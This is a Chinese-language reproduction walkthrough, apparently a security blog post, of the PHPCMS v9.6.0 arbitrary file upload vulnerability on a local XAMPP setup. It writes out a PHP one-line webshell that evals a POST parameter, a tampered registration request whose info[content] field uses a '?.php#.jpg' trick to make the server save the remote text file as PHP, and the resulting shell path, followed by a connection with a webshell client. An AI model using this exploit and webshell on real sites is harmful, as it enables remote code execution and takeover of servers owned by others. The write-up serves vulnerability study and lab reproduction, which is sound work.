### 漏洞復(fù)現(xiàn)

使用XAMPP搭建好環(huán)境,,接著安裝PHPCMS V9.6.0。

[PHPCMS V9.6.0 官方下載地址](http://bbs.phpcms.cn/thread-933447-1-1.html)





在phpcms根目錄下寫入一句話木馬的txt記事本文件:

```<?php @eval($_POST['shell0']);?>```

路徑為:



http://localhost/phpcms/shell.txt

此時(shí)是txt記事本文件,,解釋器解析不了里面的PHP代碼,,所以用菜刀連接失敗。





打開主頁找到注冊頁面,,填寫基本信息,,提交用burpsuite抓包:

send to repeater:

修改request 請求包的payload:

```

siteid=1&modelid=1&username=usera&password=password&pwdconfirm=password&email=usera%40test.com&nickname=nichenga&info[content]=href=http://localhost/phpcms/shell.txt?.php#.jpg&dosubmit=1&protocol=

```



response標(biāo)黃的部分就是返回的shell地址,注意上面我們抓取的modelid值原本為10,,payload改成了數(shù)字1,,目的就是為了在response中顯示shell路徑。

```



http://localhost/phpcms/uploadfile/2018/0403/20180403044429440.php

```

這個(gè)路徑的文件就是PHP一句話小馬:

用菜刀連接成功:

### 注:用PHP7版本測試上面的一句話木馬是連接不了的,,使用PHP5可以連接成功,。

漏洞分析參考p0wd3r的[PHPCMS v9.6.0 任意文件上傳漏洞分析](https://www.seebug.org/vuldb/ssvid-92930)